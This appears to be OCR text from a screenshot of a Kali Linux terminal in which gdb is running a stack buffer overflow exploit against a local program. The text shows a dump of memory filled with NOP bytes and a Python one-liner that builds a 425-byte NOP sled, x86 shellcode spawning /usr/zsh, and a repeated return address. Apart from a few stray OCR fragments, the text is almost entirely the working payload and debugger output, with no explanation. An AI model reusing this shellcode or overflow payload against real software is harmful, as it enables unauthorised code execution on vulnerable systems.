 Applications
Places
Terminal
Fri 07:31
1
mike@kali: ~/exploits
File Edit View Search Terminal Help
File
mike
mike
\x31
\x75
\xdb
0xbffffa6a: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa7a: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa8a: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa9a: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffaaa: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffaba: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffaca: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffada: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffaea: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffafa: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb0a: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb1a: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb2a: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb3a: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb4a: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb5a: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb6a: 0x90909090 0x90909090 0x90909090 0x90909090
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) run $(python -c 'print "\x90" * 425 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x6
8\x2f\x7a\x73\x68\x68\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe6\x50\x56\xb0\x0
b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\xba\xfa\xff\xbf"
* 10')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Plain Text